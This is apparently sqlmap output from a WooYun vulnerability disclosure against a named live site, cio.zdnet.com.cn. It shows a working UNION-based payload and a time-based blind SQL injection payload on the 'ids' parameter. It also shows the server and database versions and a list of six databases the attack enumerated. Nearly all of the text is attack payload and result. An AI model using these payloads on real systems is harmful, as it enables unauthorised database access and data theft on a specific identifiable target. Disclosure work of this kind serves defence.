 Parameter: #1*
Type: UNION query
Title: MySQL UNION query (random number) - 3 columns
Payload:
http://cio.zdnet.com.cn:80/techzone/grade/zhuantia.php?act=article_content_list&classid=121&ids
=-5969 UNION ALL SELECT 2563,CONCAT(0x3a6279763a,0x5a5079747a754c516e7a,0x3a626a6a3a),2563#
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload:
http://cio.zdnet.com.cn:80/techzone/grade/zhuantia.php?act=article_content_list&classid=121&ids
=(SELECT (CASE WHEN (7612=7612) THEN SLEEP(5) ELSE 7612*(SELECT 7612 FROM
INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0
available databases [6]:
[*] bnetchina
[*] information_schema
[*] soft
[*] test
[*] zdnet
[*] zdproduct
www.wooyun.org